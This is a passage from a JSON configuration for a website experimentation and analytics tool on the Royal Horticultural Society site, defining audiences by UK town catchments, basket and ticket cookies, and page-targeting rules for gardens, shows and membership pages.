"GB|EN|BATLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BAKEWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MORECAMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STONE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEEDS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELLESMERE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|UTTOXETER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWPORT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROTHERHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHREWSBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CARNFORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|PRESTATYN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CARNFORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OSWESTRY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DRONFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|RUTHIN"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|RHYL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MATLOCK"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|LLANGOLLEN"}]]]}, {"id": "27101040555", "name": "Location: Rosemoor Catchment Area (South West Cities)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|EXETER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PLYMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LAUNCESTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TAUNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FALMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNSTAPLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TORRINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WINKLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|UMBERLEIGHBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHULMLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NORTHTAWTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BIDEFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OKEHAMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHMOLTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEAWORTHY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CREDITON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRAUNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOLSWORTHY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ILFRACOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOOLACOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TIVERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUDE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LYNMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LYNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DULVERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWTONABBOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MINEHEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LIFTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TAVISTOCK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CULLOMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|YELVERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CALLINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WATCHET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CALSTOCK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GUNNISLAKE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAMELFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUCKFASTLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SALTASH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOSCASTLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DAWLISH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LISKEARD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WELLINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TEIGNMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DAWLISH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHBRENT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TOTNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HONITON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OTTERYSAINTMARY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TAUNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUDLEIGHSALTERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SIDMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BODMIN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|IVYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TORPOINT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PAIGNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TORQUAY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DELABOLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LOOE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LOSTWITHIEL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PORTISAAC"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIXHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|PORTTALBOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHARD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DARTMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AXMINSTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WADEBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COLYTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SEATON"}]]]}, {"id": "27961650229", "name": "RHS Non-Members (Account Type: registered, unknown)", "conditions": ["and", ["or", ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "registered"}], ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "unknown"}]]]}, {"id": "4590408894775296", "name": "MERAC 01 - Reached Gardens Order Confirmation \u2013 RHS Bridgewater", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "rhs_ticket_purchase", "type": "cookies", "value": "rhsbw"}]], ["or", ["not", ["or", {"match": "exists", "name": "opt_cart", "type": "cookies", "value": null}]]]]}, {"id": "4812029521821696", "name": "Location Shows \u2013 01 Chelsea Flower Show Catchment (75\u2011min Drive | Cities & Large Towns)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|LONDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CITYOFLONDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARKING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DAGENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEXLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRENT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROYDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EALING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ENFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GREENWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HACKNEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAMMERSMITH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARINGEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARROW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAVERING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HILLINGDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOUNSLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ISLINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KENSINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHELSEA"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSTONUPONTHAMES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LAMBETH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEWISHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REDBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RICHMONDUPONTHAMES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHWARK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUTTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WALTHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WANDSWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WESTMINSTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SAINTALBANS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LUTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WATFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SLOUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WINDSOR"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MAIDENHEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HIGHWYCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GUILDFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOKING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STAINES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EPSOM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CRAWLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DARTFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GRAVESEND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRENTWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEMELHEMPSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WELWYNGARDENCITY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRACKNELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REDHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REIGATE"}]]]}, {"id": "4855071100370944", "name": "MERAC 05 - Reached Gardens Order Confirmation \u2013 RHS Wisley", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "rhs_ticket_purchase", "type": "cookies", "value": "rhswi"}]], ["or", ["not", ["or", {"match": "exists", "name": "opt_cart", "type": "cookies", "value": ""}]]]]}, {"id": "4892995409936384", "name": "Membership 06 - Abandoned Basket \u2013 Step 4 (Gift Funnel)", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "opt_cart", "type": "cookies", "value": "gift|/ConfirmGiftPackDetails.aspx|PGP234"}]], ["or", ["not", ["or", {"match": "exists", "name": "rhs_ticket_purchase", "type": "cookies", "value": null}]]]]}, {"id": "4898187941511168", "name": "MERAC 04 - Reached Gardens Order Confirmation \u2013 RHS Rosemoor", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "rhs_ticket_purchase", "type": "cookies", "value": "rhsrm"}]], ["or", ["not", ["or", {"match": "exists", "name": "opt_cart", "type": "cookies", "value": null}]]]]}, {"id": "5005206883139584", "name": "Location Shows \u2013 04 Badminton Catchment (90\u2011min Drive | Cities & Large Towns)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|BRISTOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BATH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GLOUCESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHELTENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SWINDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CIRENCESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHIPPENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STROUD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TROWBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WESTONSUPERMARE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|YATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FROME"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MALMESBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KEYNSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRADFORDONAVON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NAILSWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DURSLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CORSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOTTONUNDEREDGE"}]]]}, {"id": "5098481111531520", "name": "Search Term: Dogs (rhs.org.uk)", "conditions": ["and", ["or", ["or", {"match": null, "name": "audiences", "type": "vendor.google_analytics_4_audience_targeting", "value": "11238503400"}]]]}, {"id": "5356299051859968", "name": "Membership 04 - Abandoned Basket \u2013 Step 2 (Joint Product)", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "opt_cart", "type": "cookies", "value": "joint|/PayerDetails.aspx|3212"}]], ["or", ["not", ["or", {"match": "exists", "name": "rhs_ticket_purchase", "type": "cookies", "value": ""}]]]]}, {"id": "5746323723386880", "name": "MERAC 03 - Reached Gardens Order Confirmation \u2013 RHS Hyde Hall", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "rhs_ticket_purchase", "type": "cookies", "value": "rhshh"}]], ["or", ["not", ["or", {"match": "exists", "name": "opt_cart", "type": "cookies", "value": null}]]]]}, {"id": "5872909059620864", "name": "Membership 03 - Abandoned Basket \u2013 Step 2 (Individual Product)", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "opt_cart", "type": "cookies", "value": "individual|/PayerDetails.aspx|3212"}]], ["or", ["not", ["or", {"match": "exists", "name": "rhs_ticket_purchase", "type": "cookies", "value": ""}]]]]}, {"id": "6308678253412352", "name": "Location Shows \u2013 02 Sandringham Catchment Area (90-min Drive)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|HUNSTANTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DOWNHAMMARKET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSLYNN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SWAFFHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FAKENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DEREHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WATTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WELLSNEXTTHESEA"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOLT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GREATYARMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHERINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NORTHWALSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WYMONDHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ATTLEBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AYLSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROMER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DISS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NORWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MARCH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WISBECH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAMBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PETERBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SPALDING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOSTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SKEGNESS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LONGSUTTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SPILSBY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WAINFLEETALLSAINTS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURYSAINTEDMUNDS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRANDON"}]]]}, {"id": "6584324254859264", "name": "MERAC 02 - Reached gardens Order Confirmation \u2013 RHS Harlow Carr", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "rhs_ticket_purchase", "type": "cookies", "value": "rhshc"}]], ["or", ["not", ["or", {"match": "exists", "name": "opt_cart", "type": "cookies", "value": null}]]]]}], "listTargetingKeys": [], "visitorAttributes": [], "visitorIdLocator": null, "integrationSettings": [{"id": "contentsquare"}, {"id": "google_analytics_4", "global_is_use_gtm": "on"}, {"id": "google_analytics_4_audience_targeting", "dataFetchMethod": "internal_list", "ga4_id_type": "ga4_id_type_device_id", "ga4_user_id": ""}, {"id": "google_universal_analytics"}], "views": [{"id": "22895870229", "category": "other", "apiName": "22397541806_site_wide", "name": "All pages 1", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "www.rhs.org.uk"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "23704020530", "category": "other", "apiName": "22397541806_rhs_chelsea_lp", "name": "Chelsea LP (/shows-events/rhs-chelsea-flower-show)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-chelsea-flower-show"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "23767381528", "category": "other", "apiName": "22397541806_join_page_", "name": "Membership Join LP (/join)", "staticConditions": ["and", ["or", {"match": "exact", "type": "url", "value": "https://www.rhs.org.uk/join"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join#join-gift"}], ["not", ["or", {"match": "exact", "type": "url", "value": "https://www.rhs.org.uk/join-membership"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "23891662065", "category": "other", "apiName": "22397541806_hampton_court_lp", "name": "Show Hampton Court LP", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-hampton-court-palace-garden-festival"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24608280851", "category": "other", "apiName": "22397541806_0004_rhs_home_page_", "name": "01 - Home page (/)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24913300423", "category": "other", "apiName": "22397541806_donate_to_the_rhs", "name": "Donate to the RHS (/about-us/support-us/making-a-donation)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/about-us/support-us/making-a-donation"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24939870163", "category": "other", "apiName": "22397541806_rhs_bridgewater_garden_main_page", "name": "Gardens Bridgewater LP (/gardens/bridgewater)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24957170238", "category": "other", "apiName": "22397541806_rhs_wisley_garden", "name": "Gardens Wisley LP (/gardens/wisley)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24961830732", "category": "other", "apiName": "22397541806_rhs_partner_gardens", "name": "Gardens - Partner Gardens LP (/gardens/partner-gardens)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/partner-gardens"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26609870660", "category": "other", "apiName": "22397541806_staging_homepage_", "name": "Staging Homepage (/)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://staging.rhs.org.uk/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26659571776", "category": "other", "apiName": "22397541806_all_pages_excl_gardens_chelsea_hampton_tatton_wespea", "name": "All pages 3 (excl. /gardens, gardens LP, /chelsea, /hampton, /tatton, /we-speak-plant /my-account. support, MERAC)", "staticConditions": ["and", ["not", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-chelsea-flower-show/"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/virtual-chelsea"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-hampton-court-palace-garden-festival/"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-flower-show-tatton-park"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/education-learning/we-speak-plant"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/get-involved/community-gardening/we-speak-plant"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardening-for-the-environment/we-speak-plant"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr"}, {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/my-account/"}, {"match": "substring", "type": "url", "value": "https://gardentickets.rhs.org.uk/"}, {"match": "substring", "type": "url", "value": "https://support.rhs.org.uk/"}, {"match": "substring", "type": "url", "value": "https://staging.rhs.org.uk/"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/articles/rhs-garden-curators-pick-their-best-bulbs"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/malvern-spring-festival/rhs-peoples-choice-award/thank-you"}, {"match": "substring", "type": "url", "value": "https://qa.rhs.org.uk/"}, {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-hampton-court-palace-garden-festival/rhs-peoples-choice-award"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/get-involved/community-gardening"}, {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/get-involved/get-involved-form?id="}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-flower-show-tatton-park/rhs-peoples-choice-award"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/rhs-student-membership"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/venue-hire/bridgewater"}, {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/shows-events"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/refer-a-friend"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/get-involved/affiliated-societies/judges-speakers/find"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [{"category": "other", "apiName": "sign_up_form_rhs_newsletter", "locator": "#OPT-data-capture", "locatorType": "css_selector", "valueType": "string"}]}, {"id": "26671650383", "category": "other", "apiName": "22397541806_harlow_carr_lp_gardensharlowcarr", "name": "Gardens Harlow Carr LP (gardens/harlow-carr)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26763120426", "category": "other", "apiName": "22397541806_hyde_hall_lp_gardenshydehall", "name": "Gardens Hyde Hall LP (/gardens/hyde-hall)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26767090846", "category": "other", "apiName": "22397541806_tatton_park_lp", "name": "Tatton Park LP (/shows-events/rhs-flower-show-tatton-park)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-flower-show-tatton-park"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26850290092", "category": "other", "apiName": "22397541806_rosemoor_lp_gardensrosemoor_", "name": "Gardens Rosemoor LP (/gardens/rosemoor)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "28793940250", "category": "other", "apiName": "22397541806_partner_garden_find_a_partner_garden_lp_gardenspartn", "name": "Gardens - Find a Partner garden LP (/gardens/partner-gardens/find-a-partner-garden)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/partner-gardens/find-a-partner-garden"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29256460600", "category": "other", "apiName": "22397541806_all_shows_pages_showsevents", "name": "Shows Events all pages (/shows-events*)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/shows-events"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29559770365", "category": "other", "apiName": "22397541806_all_garden_details_pages_gardensgardendetails", "name": "Gardens Details pages (/gardens/GardenDetails*)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/gardens/GardenDetails"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29740280308", "category": "other", "apiName": "22397541806_harlow_carr_plan_your_visit_gardensharlowcarrplanyou", "name": "Gardens Harlow Carr: Plan Your Visit (/gardens/harlow-carr/Plan-your-visit)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/Plan-your-visit"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29758370405", "category": "other", "apiName": "22397541806_summer_at_the_5_garden_pages_whatsonsummerholidaysga", "name": "Gardens Summer at the 5 Garden Pages (/whats-on/summer-holidays-GARDENNAME)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/whats-on/summer-holidays"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/whats-on/summer-holidays"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall/whats-on/summer-holidays"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/whats-on/summer-holidays"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater/whats-on/summer-holidays"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29967490384", "category": "other", "apiName": "22397541806_3_option_targeting_pagetemplate_adviceprofilepage_on", "name": "02 - Targeting page Template AdviceProfilePage (Exclud. /garden-design)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"AdviceProfilePage\"]"}], ["not", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk\\/garden-design\\/"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30034280093", "category": "other", "apiName": "22397541806_targeting_pagetemplate_growyourownprofile", "name": "04 - Targeting page Template GrowYourOwnProfile", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"GrowYourOwnProfile\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30351280601", "category": "other", "apiName": "22397541806_be_the_first_to_know_about_rhs_flower_shows__newssho", "name": "Shows sign up page - (/news/shows-news-sign-up)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/news/shows-news-sign-up"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4520914038030336", "category": "other", "apiName": "22397541806_contact_us_page", "name": "contact us page", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/about-us/contact-us"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4537327350448128", "category": "other", "apiName": 